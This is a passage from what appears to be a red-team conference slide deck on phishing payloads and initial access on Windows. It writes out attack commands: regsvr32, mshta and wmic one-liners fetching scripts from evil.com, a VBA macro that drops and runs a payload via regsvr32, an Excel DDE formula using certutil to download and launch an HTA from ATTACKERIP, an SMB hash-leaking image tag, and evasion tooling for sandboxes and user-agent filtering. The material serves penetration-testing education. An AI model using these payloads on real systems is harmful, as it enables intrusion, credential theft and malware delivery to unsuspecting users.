var6) objProcess.Create payload, Null, objConfig, intProcessID

Slide 36
Or without powershell.exe
LOCAL msbuild.exe Msbuild.csproj
mshta.exe evilfile.hta
regsvr32.exe /s /u /i:file.sct scrobj.dll
Living of the land binaries - https://github.com/api0cradle/LOLBAS

Slide 37
Or without powershell.exe
IN MEMORY wmic process get brief /format:"https://evil.com/s9gsG.xsl"
regsvr32 /s /n /u /i:http://evil.com/t.sct scrobj.dll

Slide 38
DotNetToJScript
JScript code to bootstrap an arbitrary .NET assembly
No PowerShell, Wscript.shell, or WMI
Arbitrary target binary, arbitrary shellcode
https://github.com/tyranid/DotNetToJScript

Slide 39

DotNetToJScript
DotNetToJScript.exe -l vbscript malware.dll > out.vbs

Slide 40

Powershell payload

Slide 41

Powershell payload
https://github.com/PowerShellEmpire/PowerTools/tree/master/PowerPick/SharpPick
https://bneg.io/2017/07/26/empire-without-powershell-exe/

Slide 42
DotNetToJScript
Creating a Windows Scripting Object (SCT) for execution by regsrv32.exe
DotNetToJScript.exe -u -l vbscript malware.dll > out.sct

Slide 43

DotNetToJScript

Slide 44
DotNetToJScript
' fetch the payload from shape1 m = ActiveDocument.Shapes(1).TextFrame.TextRange.Text ' "WScript.Shell" from shape2 n = ActiveDocument.Shapes(2).TextFrame.TextRange.Text ' regsvr32.exe /s /u /i: o = ActiveDocument.Shapes(3).TextFrame.TextRange.Text ' " scrobj.dll" q = ActiveDocument.Shapes(4).TextFrame.TextRange.Text ' write the payload to disk p = Environ$("TEMP") & "\tmp45.txt"
Call SaveContent(m, p) If Dir(p) <> "" Then Dim tmp As Object Set Z = CreateObject(n) Z.Run (o & p & q), 0, False End If

Slide 45

Macro obfuscation
https://github.com/sevagas/macro_pack

Slide 46
Additional payload protections
Payload keying
https://github.com/Genetic-Malware/Ebowla
https://github.com/leoloobeek/GoGreen
Sandbox checks
https://github.com/Arvanaghi/CheckPlease
Attaching document vs link to download document
Restrict document downloads based on IP address
Apache mod_rewrite https://gist.github.com/curi0usJack/971385e8334e189d93a6cb4671238b10

Slide 47

When SMB can egress from the network

Slide 48


Slide 49

SMB Egress Testing
Embedded image tag within email
Landing page of campaign containing image tag
<img src=”\\12.34.56.78\lol.gif” />

Slide 50

SMB Egress Testing (cont.)
Microsoft Office documents - Template Injection
PDF Documents - CheckPoint disclosure last week!

Slide 51
Payloads - HTML Application (HTA)
An HTA executes without the the constraints of the internet browser security model
HTML to create applications requiring only an additional header to differentiate
Runs with same process model as IE, in different process though

Slide 52
Payloads - Dynamic Data Exchange
Microsoft Word
Patch pushed December of 2017
HKEY_CURRENT_USER\Software\Microsoft\Office\<version#>\Word\Security\AllowDDE = 0
Microsoft Excel
=MSEXCEL|'..\..\..\..\..\..\..\windows\\system32\cmd.exe /c certutil -urlcache -split -split -f http://ATTACKERIP/testpoc64.txt %appdata%\testpoc64.txt && certutil -decode %appdata%\testpoc64.txt %appdata%\testpoc.hta && %appdata%\testpoc.hta'!A0
Microsoft Publisher
Bypass potential Excel DDE mitigations via registry modification

Slide 53


Slide 54


Slide 55
Payloads - ClickOnce Application
Component of .NET Framework 2.0 and later
“Core principle is to ease the installation of Windows applications”
Main focus is to update applications easily
Deployed in an expedited manner with IE and MS Edge

Slide 56

Payloads - ClickOnce Application

Slide 57

Payloads - ClickOnce Application

Slide 58

Payloads - ClickOnce Application

Slide 59

Payloads - ClickOnce Application

Slide 60
Payloads - ClickOnce Application
.htaccess for Apache mod_rewrite to redirect non-IE browsers to a landing page
RewriteEngine On
RewriteCond %{HTTP_USER_AGENT} !(Trident|MSIE|^$) [NC]
RewriteCond %{REQUEST_URI} !(\.png|unsupported.html)$ [NC]
RewriteRule ^.*$ /unsupported.html [L]

Slide 61
Thanks for listening!
Slides will be here
https://github.com/kafkaesqu3/presentation-material

